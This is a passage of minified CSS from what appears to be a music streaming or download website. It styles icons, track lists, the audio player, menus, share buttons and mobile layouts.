ore{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{display:block;margin:0;background:#f1f3f5;position:relative;font-family:Tahoma,Arial,Times New Roman;margin:0;color:#002b4b;font-size:16px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none;background:#fff url(app/templates/default/img/bg.jpg) fixed;background-size:cover}body.fixed{padding-top:60px}.cl-transparent{color:transparent}h1,h2,h3,h4{font-size:1.3em;margin-top:0;margin-bottom:0;line-height:30px}h2 a{color:#333}a{text-decoration:none;color:#203bd0}a:hover{text-decoration:underline;color:#673ab7}.p15{padding:15px}.container{max-width:1010px;margin:0 auto}.frame-bg{background:rgba(255,255,255,.58);padding:5px;border:1px solid #fff;box-shadow:0 2px 3px rgba(0,0,0,.51)}.r5{border-radius:5px}.underline{text-decoration:underline}.wrapper{min-width:0}article{padding-bottom:15px;margin-bottom:15px;border-bottom:1px dashed #dedede}.container:before{display:table;content:" "}.container:after{clear:both;display:table;content:" "}.pull-left{float:left}.pull-right{float:right}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.w80{width:80%}.w70{width:70%}.left-side{width:25%}.right-side{width:73%}.w65{width:65%}.w60{width:60%}.w50{width:50%}.w45{width:45%}.w30{width:33.333%}.w25{width:25%}.clearfix:after,.clearfix:before{display:table;content:" "}.clearfix:after{clear:both}ul{margin:0;padding:0;list-style:none;min-width:1px}.flex-basis-30{flex-basis:30%}.flex-basis-40{flex-basis:40%}.flex-basis-45{flex-basis:45%}.flex-basis-50{flex-basis:50%}.flex-basis-55{flex-basis:55%}.flex-basis-60{flex-basis:60%}.flex-basis-70{flex-basis:70%}ul+ul{margin-left:10px}ul>li img{width:100%;flex-shrink:0;border-radius:5px}body.fixed .left-side{position:fixed;top:0;left:0;z-index:1;width:100%}body.fixed .left-side .navigate:last-child{display:none}body.fixed .left-side .navigate:first-child{background:#fff}body.fixed .left-side .navigate:first-child .text-block{display:none}body.fixed .left-side .navigate:first-child li{display:block;float:left}body.fixed .right-side{width:100%}.logo-box{text-decoration:none;text-align:center;float:left}.logo-box img{width:200px}.logo-box p{margin:0;display:inline-block;line-height:21px;vertical-align:middle;margin-top:20px}.logo-box span.slogan{font-size:.62em}.logo{float:left}.select-lang{margin-top:19px}.select-lang ul{display:inline-block;vertical-align:middle}.select-lang ul li{float:left}.select-lang ul li{padding:0 5px}.select-lang ul li.active{background-color:#000}.select-lang ul li.active a{color:#fff}.select-lang ul li+li{margin-left:15px}.pluso-more{display:none!important}.search-form-wrapper{margin:0 auto;position:relative;top:6px}.search-form-box,.search-form-wrapper-large{position:relative;top:0;background:#fff;height:40px;padding-right:80px;width:435px;margin-bottom:9px;margin-top:5px;overflow:hidden;border:2px solid #5a7fa6;padding:0}.search.fixed{position:fixed;width:100%;left:0;top:0;float:none;z-index:9;margin:0;border-radius:0}.search.fixed .shared{display:none}.search.fixed form{position:relative;max-width:650px;margin:0 auto}.search-form-wrapper input,.search-form-wrapper-large input{width:100%;border:0;height:36px;padding-left:15px;outline:0;background:#fff;font-size:18px;line-height:30px;box-shadow:inset 1px 4px 13px 0 #b1bdcc}.search-form-wrapper button{position:absolute;right:0;top:0;height:36px;border:0;font-size:16px;text-shadow:none;font-weight:600;background-color:#5a7fa6;display:block;cursor:pointer;color:#fff;text-decoration:none;text-align:center;line-height:20px;padding:7px 14px;margin:0;border-radius:0}.search-form-wrapper #open_speech{right:0;text-align:center}.search-form-wrapper button i{font-size:20px;position:relative;top:0}.search-form-wrapper-large-wrapper{display:table;margin:0 auto;margin-bottom:25px;padding:10px;background:#fff;border-radius:5px;border:2px solid #dedede}.search-form-wrapper-large-wrapper label{font-weight:600}.search-form-wrapper-large{padding-right:100px;width:800px}.search-form-wrapper-large button{position:absolute;top:0;right:0;border:0;background:0 0;color:#545454;font-size:18px;width:100px;height:37px;cursor:pointer}.search-form-wrapper-large button i{margin-right:5px}.navigate-list ul{position:relative}.navigate-list ul>li.go-search{display:none}.navigate-list ul>li.active{background:rgba(174,202,236,.5);text-shadow:none;box-shadow:none}.navigate-list ul>li.active a{font-weight:600}.left-side .navigate:first-child li a{display:inline;line-height:23px}.left-side .navigate:first-child li{padding-left:5px}.navigate-list .show-all{position:relative;padding-right:20px}.navigate-list .show-all:after{display:block;width:20px;height:20px;position:absolute;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e250";color:#d83c3c;position:absolute;right:0;top:3px}.text-block{position:relative;font-size:1.3em;text-shadow:0 1px 0 #fff;background:#fff;padding:2px;margin-top:-5px;margin-left:-5px;margin-right:-5px;padding-left:8px;padding-right:8px}.text-block span.fa{color:#002b4b}.text-block-wrapper{position:relative;clear:both}.ava-wrapper{height:100%;position:absolute;left:0}.text-block img{width:80px;height:80px;max-width:100%;border-radius:50%;display:inline-block;border:2px solid #333;z-index:1}.reset-numb{counter-reset:point}.text-nowrap{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin:0;line-height:25px;min-width:1px;flex-shrink:1}section .column:first-child{padding-right:15px}section .column:last-child{padding-left:15px}.track-inline.active{background:rgba(82,128,184,.3);box-shadow:none}.track-inline{font-size:1.2em;position:relative;line-height:40px;box-shadow:1px 1px 3px #00000054;border-radius:3px;padding-left:10px;padding-right:10px}.actions .pause{display:none}.track-inline .track-duration{margin-left:5px;color:#362d2e;font-size:.8em;display:block;position:relative;top:0}.tracks-list-wrapper{clear:both}.tracks-list-wrapper li.small .track-duration{position:absolute;right:15px;top:50%;margin-top:-25px}.tracks-list-wrapper li.small img{width:86px;height:86px}.tracks-list-wrapper li.small .text-nowrap{padding-right:60px}tr{border-bottom:1pt solid #000}.track-inline.active .pause{position:relative;color:#000}.track-inline.preload .pause,.track-inline.preload .play{display:none!important}i.preload,span.preload{display:none;position:relative;top:0;width:20px;height:20px;text-align:center;margin-right:10px}.track-box-wrapper.preload .preload,.track-inline.preload .preload{display:inline-block;margin-left:0;position:relative;top:0;left:0;-webkit-animation:spin 2s linear infinite;-moz-animation:spin 2s linear infinite;animation:spin 2s linear infinite;line-height:20px;text-shadow:none;color:#fff;margin-right:10px}.track-box-wrapper.preload .pause>i{display:none}.track-inline.preload .preload{color:#454545;width:30px;height:35px;line-height:35px;margin-right:0;font-size:26px}@-moz-keyframes spin{100%{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.actions{list-style:none;min-width:1px;margin-left:15px}.actions ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-start;-ms-flex-pack:flex-start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:5px}.actions li{font-size:1.5em;cursor:pointer}.actions .pause{color:#ff7a03;margin-left:0}.actions .btn.download{margin-left:5px}.actions .btn.download:hover{text-shadow:0 1px 0 #000}.actions .text-nowrap .singer{overflow:hidden;display:block;text-overflow:ellipsis;white-space:nowrap}.track-inline .btn{border:0;margin:0;cursor:pointer;border-radius:4px;min-width:35px;display:inline-block;font-size:18px;text-shadow:0 1px 0 #fff;text-align:center;line-height:35px;padding:0 8px;border-radius:25px}.tracks-list-wrapper ul{margin-top:7px}.track-inline{padding-top:10px;padding-bottom:10px;background:#fff}.track-inline .track-inner{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.track-inline+.track-inline{margin-top:10px}.actions .text{color:#ff9800;position:relative;top:5px}.actions li+li{margin-left:17px}.actions .btn.pause{display:none}.number>ul>li{position:relative;padding-left:40px}.number>ul>li:before{content:counter(point) ".";counter-increment:point 1;position:absolute;left:0;top:0;width:30px;height:19px}a.singer:hover,a.song:hover{text-decoration:none}a.singer[href*="/"]:hover,a.song[href*="/"]:hover{text-decoration:underline}a.singer span{display:block;text-align:center;margin-bottom:15px;clear:both;max-width:174px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.pagination{margin-top:0;text-align:center;margin-bottom:0}.pagination ul>li{display:inline-block}.pagination ul>li i{font-size:.8em}.pagination ul>li.active a{border:2px solid #2295f3;font-weight:600}footer{margin-bottom:0;position:relative;position:relative;overflow:inherit;margin-top:20px;color:#000}.footer-box a{color:#101010;text-decoration:underline}.footer-box a:hover{color:#673ab7}.footer-box li+li{margin-left:15px}.hr{content:"";background:#fff;height:6px;clear:both;display:block;top:-6px;width:100%;left:0}.footer-box{height:50px}.navigate-list{clear:both}.navigate-list a{color:#000;padding:2px 10px;display:block;font-size:1em;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.navigate-list a:hover{color:#673ab7}.navigate-list span{margin-right:5px}.shared{display:table;position:relative;top:27px}.shared a{position:relative}.shared a span{position:absolute;left:10px;color:transparent}.shared.track-shared{background:0 0;padding:0;box-shadow:none;margin-top:0;margin-left:40px}.shared.track-shared .soc li a{border-radius:0;font-size:1.2em;width:45px;height:45px;line-height:45px}.soc{overflow:hidden;margin:0;padding:0;list-style:none;display:table;margin:0 auto}footer .soc{background:#444;background:rgba(0,0,0,.2);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow:0 1px 1px rgba(0,0,0,.4) inset,0 1px 0 rgba(255,255,255,.2);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.4) inset,0 1px 0 rgba(255,255,255,.2);box-shadow:0 1px 1px rgba(0,0,0,.4) inset,0 1px 0 rgba(255,255,255,.2);padding:5px 15px}.soc li{float:left}.soc li a{font-family:si!important;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-o-transition:.1s;-ms-transition:.1s;-moz-transition:.1s;-webkit-transition:.1s;transition:.1s;-webkit-transition-property:transform;transition-property:transform;-webkit-transform:translateZ(0);transform:translateZ(0);overflow:hidden;text-decoration:none;text-align:center;display:block;position:relative;z-index:1;width:42px;height:42px;line-height:44px;font-size:22px;margin-right:10px;color:#fff;background-color:none;-moz-box-shadow:0 1px 1px rgba(0,0,0,.4) inset,0 1px 0 rgba(255,255,255,.2);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.4) inset,0 1px 0 rgba(255,255,255,.2);box-shadow:0 1px 1px rgba(0,0,0,.4) inset,0 1px 0 rgba(255,255,255,.2)}.soc li a.soc-ok{background:url(app/templates/default/img/ok.png) no-repeat;background-size:cover;background-color:#fff}.soc li a.soc-ok:hover{background-color:#ccc}.soc a:hover{z-index:2}.soc-icon-last{margin:0!important}.soc-vkontakte{background-color:#5a7fa6}.soc-vkontakte:before{content:';'}.soc-twitter{background-color:#4da7de}.soc-twitter:before{content:'a'}.soc-facebook{background-color:#3e5b98}.soc-facebook:before{content:'b'}.soc-google{background-color:#d93e2d}.soc-google:before{content:'c'}.soc-vkontakte:hover{background-color:#466b92}.soc-twitter:hover{background-color:#3993ca}.soc-facebook:hover{background-color:#2a4784}.soc-google:hover{background-color:#c52a19}.about{padding-right:15px}.about p{margin:0}.content{position:relative}.song-info{margin-bottom:10px}.text-song{background-color:#fff;padding:15px;overflow:auto;margin-bottom:10px;margin-top:10px;box-shadow:1px 2px 2px 1px #ccc;height:329px;overflow:auto;position:relative}.text-song .copy-text{position:absolute;right:20px;padding:10px 15px;background:#00acd5;border-radius:4px;cursor:pointer;color:#fff;text-shadow:0 1px 0 #000;border-bottom:3px solid #1b727d}.text-song .copy-text:hover{background:#2eb0ff;box-shadow:1px 5px 5px #ccc}.text-song .copy-text:active{margin-top:2px}.text-song-header.text-block{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:block}.error,.track-inline.disabled{opacity:.5;pointer-events:none}.top-tracks{margin-top:25px}.top-tracks .text-block{margin-bottom:10px}.top-tracks li{cursor:pointer;color:#333;padding:8px 7px;text-decoration:none;text-align:left;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding-left:0}.navigate-list li{padding:5px 0;margin-bottom:5px;margin-top:5px}.top-tracks li{margin:2px;border-bottom:1px dashed}.top-tracks li i{margin-right:5px}.footer-items li a{padding-left:5px;padding-right:5px}.footer-items li+li{margin-top:14px}.footer-items li i{margin-right:5px}.feedback input,.feedback textarea{width:100%}.feedback input{height:30px;max-width:300px}.feedback button{padding:5px 15px}.cover-track img{width:50px;height:50px;display:block}.cover-track{position:relative;top:1px;margin-right:9px;display:block}.top-chart{counter-reset:point}.top-chart li{position:relative;padding-left:65px}.top-chart li:before{content:'#' counter(point);counter-increment:point 1;position:absolute;left:5px;top:14px;font-size:30px;text-align:center;width:56px}.top-chart .star-rating{display:inline-block;left:0;width:111px;height:20px;background:url(app/templates/default/img/star-rating-sprite.png) repeat}.top-chart .star-rating.active{background:url(app/templates/default/img/star-rating-sprite.png) 0 -29px;z-index:111;position:absolute;left:0}.top-chart .star-rating-wrapper{position:relative;margin-right:15px}.autocomplete{margin-top:40px;background:#fff;z-index:10}.autocomplete li{border-bottom:1px dashed #ccc}.autocomplete li:last-child{border:0}.autocomplete li a{display:block;width:100%;padding-left:5px;padding-right:5px;padding-bottom:5px;padding-top:5px}.autocomplete li.sel{background:#ccc}.view-more{display:block;margin:0;font-size:16px;background:#fff}.view-more a{color:#000;padding:8px 5px;display:block;font-weight:600}.text-block .view-more{float:right;font-size:14px}.text-block .view-more a{display:inline-block;padding:0}.tada{-webkit-animation-name:tada;animation-name:tada;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.preload-dwn{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-o-animation-iteration-count:infinite}@-webkit-keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.050,.855,.060);transition-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.050,.855,.060);transition-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.050,.855,.060);transition-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.050,.855,.060);transition-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.language{margin:0;font-size:.9em;color:#fff;padding:5px;margin-top:10px}.language span{display:inline-block;vertical-align:middle}.language img{width:30px}.language a{color:#fff;float:right;margin-left:2px}.like-vk{margin-right:20px;margin-bottom:10px;margin-top:12px}hr{height:5px;border:0;box-shadow:0 5px 5px -5px #8c8b8b inset}.tracks-list-wrapper .show-more{display:none}.flex-row-center{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;min-width:1px}.flex-row{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;min-width:1px}.flex-row-space-between{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.flex-col{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.entry-title{font-size:1.3em;margin-bottom:0;margin:0}.menu{position:relative}.alf-menu li,.menu li,.pagination li{display:inline-block;position:relative;background-color:#fff}.menu ul,.pagination ul{width:100%;position:relative;border-radius:15px;z-index:1;text-align:center}.alf-menu li a,.menu li a,.pagination li a{text-decoration:none;line-height:1em;display:inline-block;position:relative;text-align:center;padding:4px 14px;text-indent:0}.menu li+li a,.pagination li+li a{border-left:1px solid #eee}.menu li.active:last-child,.menu li:last-child:hover{-webkit-border-top-right-radius:5px;-moz-border-radius-topright:5px;border-top-right-radius:5px}.menu li:first-child{-webkit-border-top-left-radius:5px;-moz-border-radius-topleft:5px;border-top-left-radius:5px}.menu li:last-child{-webkit-border-top-right-radius:5px;-moz-border-radius-topright:5px;border-top-right-radius:5px}.alf-menu li.active,.alf-menu li:hover,.menu li.active,.menu li:hover{background-color:#e37755;display:inline-block;cursor:pointer;color:#fff;text-decoration:none;text-shadow:0 1px 0 #b23e35}.alf-menu li.active:before,.alf-menu li:hover:before,.menu li.active:before,.menu li:hover:before{content:"";position:absolute;height:3px;width:100%;display:block;background:#c75330;left:0;bottom:-1px}.alf-menu li:hover a,.menu li.active a,.menu li:hover a{color:#fff7f7}.alf-menu li a,.menu li a{color:#454545;padding:11px 14px;text-transform:none}.menu li a i{margin-right:5px}.menu:before{content:"";display:block;width:50%;left:50%;margin-left:-25%;height:20px;position:absolute;top:0;box-shadow:0 -1px 11px 0 rgba(0,0,0,.42);border-radius:50%}.menu:after{content:"";display:block;width:50%;left:50%;margin-left:-25%;height:20px;position:absolute;bottom:0;box-shadow:-1px 3px 11px 0 rgba(0,0,0,.42);border-radius:50%}.breadcrumbs{margin-bottom:6px}.breadcrumbs ol{margin:0;padding:5px;padding-left:15px;padding-right:15px;background:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.breadcrumbs ol>li{display:inline-block}.breadcrumbs ol>li a{line-height:25px}.breadcrumbs ol>li+li{margin-left:5px}.alf-menu:after,.alf-menu:before{display:none}.alf-menu li:first-child,.alf-menu li:last-child{border-radius:0}.alf-menu li{float:left}.alf-menu li a{border:0;width:40px}.share-icon{width:38px;margin:0 .5em;height:38px;border:solid 3px #fdfdfd;display:block;text-align:center;float:left;-webkit-transition:background-color .3s ease-in-out,fill .3s ease-in-out;transition:background-color .3s ease-in-out,fill .3s ease-in-out;border-radius:50%;padding:5px}.share-icon.fb{color:#fff;border:solid 3px #fff;background:#3e5b98}.share-icon.vk{color:#fff;border:solid 3px #fff;background:#5a7fa6}.share-icon.tw{color:#fff;border:solid 3px #fff;background:#4da7de}.share-icon.gp{color:#fff;border:solid 3px #fff;background:#d93e2d}.share-icon.ok{fill:#ff7a03;border:solid 3px #ff7a03;background:#fff}.share-icon:hover{border-color:#c85330;color:#e37654;background:#fff}.share-icon.ok:hover{border-color:#fff;color:#fff;background:#ff7a03}.show-menu-btn{width:39px;height:38px;background:#5a7fa6;border-radius:4px;padding:7px;position:absolute;right:7px;z-index:99999;cursor:pointer;top:13px;border:1px solid #5a7fa6;display:none}.show-menu-btn .line{background:#fff;width:100%;height:3px;display:block;position:relative;top:2px}.show-menu-btn .line+.line{margin-top:5px}.show-menu-btn .close{display:none}.info-text{padding:2px;background:#fff;position:relative;padding-left:20px;box-shadow:1px 2px 2px 1px #ccc}.info-text{line-height:20px}.info-text:before{content:"";display:block;height:100%;width:3px;background:#00acd5;position:absolute;top:0;left:0}.track-box-text{min-width:0;line-height:20px}.track-box .track-buttons{float:right}.track-box-text h1{margin-left:0;margin-right:0}.track-box-text p:first-child{margin-top:0}.track-box-text .col{min-width:0}.track-box-text p{margin-bottom:10px;margin-top:11px}.track-box img{width:137px;height:137px;border-radius:5px}.track-box .download{border:0;background:#4caf50;border-radius:20px;color:#fff;text-shadow:0 1px 0 #000;display:inline-block;cursor:pointer;font-size:18px;font-weight:700;padding:10px 28px;text-decoration:none;outline:0}.track-box button{line-height:16px}.track-box button>i{margin-right:10px}.track-box .pause,.track-box .play{background:#5181b8;border-radius:20px;border:0;display:inline-block;cursor:pointer;color:#fff;font-size:18px;font-weight:700;padding:11px 24px;text-decoration:none;text-shadow:0 1px 0 #000;margin-left:10px;min-width:127px;outline:0}.track-box .download i,.track-box .pause i,.track-box .play i{margin-right:10px}.track-box .pause .preload i{margin:0}.track-box .pause{display:none}.track-buttons .pause:hover,.track-buttons .play:hover{background:#3e5b98;text-shadow:none;color:#fff}.actions .play:hover{background:#5280b8;text-shadow:none;color:#fff}.btn.download:hover,.track-buttons .download:hover{background:#4a9e4d;color:#fff}.actions .download:hover{box-shadow:none}.btn.download:active,.download:active,.pause:active,.play:active{position:relative;top:2px}.track-box{height:157px;position:relative;text-align:right;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;padding:15px;padding-left:158px;background:#fff}.track-box .text-block{margin-left:0;margin-right:0;background:0 0;font-size:1.5em}.track-box .time{margin-top:5px;margin-bottom:10px}.track-box #jp_container_1{display:block!important}.track-box .cover{position:absolute;left:9px;top:9px}.singers-list ul li{display:inline-block}.singers-list ul li{margin:6px;width:13.998%;margin-left:9.3px;margin-right:9.3px}ul{padding:0;margin:0}body.open{overflow:hidden}.go-to-top{position:fixed;z-index:99999;bottom:0;width:100%;left:0;display:none}.go-to-top .container{position:relative}.go-top{color:#fff;background:#5a7fa6;border:0;font-size:21px;cursor:pointer;border-radius:4px;position:absolute;right:-51px;z-index:1;bottom:28px;padding:6px 12px;z-index:999;outline:0}.hit-parad.carousel{height:157px;overflow:hidden;position:relative}.hit-parad.carousel #next,.hit-parad.carousel #prev{position:absolute;z-index:1;left:0;top:0;cursor:pointer;display:block;width:42px;font-size:28px;color:#101010;text-align:center;display:none;height:100%}.hit-parad.carousel:hover #next,.hit-parad.carousel:hover #prev{display:block}.hit-parad.carousel #next{right:0;left:auto}.hit-parad ul{overflow:hidden;padding-top:2px}.hit-parad.carousel i{display:block;width:42px;height:42px;background:#fff;border-radius:50%;line-height:40px;position:absolute;top:50%;margin-top:-16px}.hit-parad li{display:block;position:relative;border-radius:5px;overflow:hidden;white-space:nowrap;padding:3px;width:155px;height:155px;float:left}.hit-parad li .cover{position:relative;overflow:hidden;border-radius:5px}.hit-parad ul>li img{width:100%;height:100%}.hit-parad li .info{position:absolute;bottom:0;left:0;width:100%;background:rgba(39,34,34,.81);color:#fff;padding:5px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.black{color:#000}.white{color:#fff}.red{color:red}.white-bg{background-color:#fff}@media only screen and (max-width:768px){body{background:#e7eaec}header .container{display:block;padding-top:82px}.track-wrapper.flex-row{display:block}.navigate-list ul+ul{margin-left:0}.navigate-list .flex-row{display:block}.search-form-wrapper{width:100%;top:0}.search-form-box,.search-form-wrapper-large{width:100%}.shared{top:0;margin:0 auto}body .flex-row-space-between{display:block}.left-side,.right-side{width:100%}.left-side{display:none;position:fixed;left:0;z-index:2;background:#fff;top:68px;right:0;bottom:0}body.open .left-side{display:block;overflow:auto;z-index:999999}.left-side.animated{display:block;overflow:auto}.show-menu-btn{display:block}body.open .show-menu-btn{line-height:31px}body.open .show-menu-btn .close{color:#fff;text-align:center}.go-top{right:8px;bottom:114px}.logo-box img{max-width:150px}header{padding-top:0;position:relative}.logo-box{margin-bottom:10px;float:none;position:fixed;width:100%;left:0;right:0;top:0;z-index:3;background:#fff;box-shadow:0 1px 15px #000}.menu li{display:block}.menu:after,.menu:before{display:none}.menu ul{text-align:left}.menu ul li{width:100%;border-bottom:1px solid #dedede}.menu ul li+li a{border-left:0}.menu li a{width:100%;text-align:left;font-size:21px}.menu li.active:first-child,.menu li.active:last-child,.menu li:first-child:hover,.menu li:last-child:hover{border-radius:0}.menu li.active:before,.menu li:hover:before{display:none}.user-search-wrapper .flex-row{display:block}.user-search-wrapper ul+ul{margin-left:0}.tracks-list-wrapper .flex-row{display:block;clear:both}.text-block .view-more a{display:none}ul+ul{margin-left:0}.w50{width:100%}.tracks-list-wrapper.search-page{max-height:538px;position:relative;overflow:hidden}.tracks-list-wrapper.search-page .show-more{display:block;position:absolute;left:0;bottom:0;width:100%;text-align:center;cursor:pointer;background:#fff;border:2px solid #000;display:inline-block;cursor:pointer;color:#000;font-family:Arial;font-size:16px;padding:10px 15px;text-decoration:none;font-weight:600}.track-box .cover{display:none}.track-box{padding-left:0;height:auto}}@media(max-width:350px){.track-inline img{display:none}}@media(max-width:910px){.singers-list ul li{margin-left:15px;width:18%}ul>li img{width:100%;height:100%}}@media(max-width:760px){.singers-list ul li{width:30.9999%}}@media(max-width:660px){.singers-list ul li{width:28%}}@media(max-width:575px){.singers-list ul li{width:43%}}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}.player-wrapper{position:fixed;bottom:0;width:100%;left:0;right:0;z-index:9999}#jp_container_1{width:100%;bottom:0;left:0;z-index:2;margin-top:9px;color:#454545}.jp-interface{position:relative;padding-left:225px;padding-right:190px;height:65px;max-width:1010px;margin:0 auto;background:#fff;border:2px solid #454545}.jp-interface .jp-controls{position:absolute;left:8px;top:13px}.jp-interface .jp-controls button,.jp-interface .jp-volume-controls button{background:0 0;border:0;color:#454545;cursor:pointer;font-size:20px;float:left;outline:0;margin:0;padding:0}.jp-interface .jp-controls .jp-pause,.jp-interface .jp-controls .jp-play{border-radius:50px;height:34px;width:34px;line-height:36px;position:relative;transition:all .2s ease;padding:0}.jp-interface .jp-controls .glyphicon{line-height:10px;top:inherit;display:block}.jp-interface .jp-controls .jp-next,.jp-interface .jp-controls .jp-previous{width:39px;height:35px}.jp-interface .jp-time-holder{float:left;margin-top:14px;font-size:16px;margin-left:6px}.jp-interface .jp-toggles{float:left;width:46px;position:relative;top:8px;left:5px}.jp-interface .jp-toggles button{font-size:16px;margin-top:9px;padding:0;width:16px;height:16px}.jp-interface .jp-toggles button.jp-shuffle{margin-left:7px;width:20px}.jp-interface .jp-progress 